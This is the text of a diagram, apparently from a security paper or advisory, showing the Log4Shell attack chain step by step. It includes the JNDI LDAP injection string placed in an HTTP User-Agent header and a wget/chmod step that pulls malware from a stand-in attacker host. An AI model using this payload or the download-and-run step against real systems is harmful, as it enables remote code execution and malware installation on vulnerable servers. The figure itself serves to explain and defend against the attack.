 Attacker
Victim
198.51.100.1
Scanner
1
GET / HTTP/1.1
Host: 203.0.113.18
UA: ${jndi:ldap://198.51.100.2/Exploit}
Application
Log4j
2
198.51.100.2
LDAP
ldap://198.51.100.2/Exploit
3
JNDI
4
Java Object
0010101010101
0101000101111
100010101wget
198.51.100.3
/xms1001chmod
5
198.51.100.3
Web Server
http://198.51.100.3/xms
6
Malware